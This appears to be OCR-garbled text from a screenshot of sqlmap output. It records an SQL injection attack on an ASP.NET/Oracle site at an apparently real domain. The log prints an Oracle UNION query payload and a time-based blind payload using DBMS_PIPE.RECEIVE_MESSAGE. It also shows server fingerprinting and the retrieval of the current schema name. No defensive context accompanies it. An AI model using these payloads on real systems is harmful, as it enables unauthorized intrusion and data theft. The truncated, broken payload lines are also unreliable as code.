 Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: ID=100220/FM9521' UNION ALL SELECT NULL, NULL, NULL, NULL, NUL
L, NULL, CHR(58)||CHR(116)||CHR(102)||CHR(111)||CHR(58)||CHR(108)||CHR(74)
(118)||CHR(116)||CHR(117)||CHR(65)||CHR(73)||CHR(73)||CHR(97)||CHR(99)||CHR
(CHR(104)||CHR(118)||CHR(109)||CHR(58), NULL, NULL, NULL, NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: ID=100220/FM9521' AND 2075=DBMS_PIPE.RECEIVE_MESSAGE(CHR(68)||
22)||CHR(68)||CHR(107),5) AND 'SQlS'='SQlS
---
[16:31:29] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[16:31:29] [INFO] fetching current database
[16:31:30] [WARNING] reflective value(s) found and filtering out
current schema (equivalent to database on Oracle): 'CPAFOC'
[16:31:30] [WARNING] cannot properly display Unicode characters inside Wind
S command prompt (http://bugs.python.org/issue1602). All unhandled occuranc
ill result in replacement with '?' character. Please, find proper character
sentation inside corresponding output files.
[16:31:30] [INFO] fetched data logged to text files under 'F:\fuck\tools\??
LMAP~3\Bin\output\work.cnpostair.com'